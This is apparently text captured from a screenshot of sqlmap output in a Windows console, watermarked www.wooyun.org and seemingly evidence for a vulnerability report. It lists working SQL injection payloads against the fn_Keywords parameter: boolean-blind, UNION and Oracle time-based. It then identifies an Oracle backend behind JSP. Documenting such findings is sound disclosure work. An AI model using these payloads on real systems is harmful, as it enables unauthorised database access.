 管理员: C:\windows\system32\cmd.exe
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Place: GET
Parameter: fn_Keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fn_Keywords=test%' AND 1783=1783 AND '%'='&perm=&cPage=1&tiao=

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: fn_Keywords=test%' UNION ALL SELECT CHR(113)||CHR(108)||CHR(121)||C
HR(109)||CHR(113)||CHR(69)||CHR(100)||CHR(77)||CHR(122)||CHR(84)||CHR(108)||CHR(
121)||CHR(97)||CHR(89)||CHR(90)||CHR(113)||CHR(119)||CHR(115)||CHR(117)||CHR(113
),NULL,NULL FROM DUAL-- &perm=&cPage=1&tiao=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: fn_Keywords=test%' AND 1674=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_
USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&perm=&cPage=1&tiao=
---
[00:22:45] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
www.wooyun.org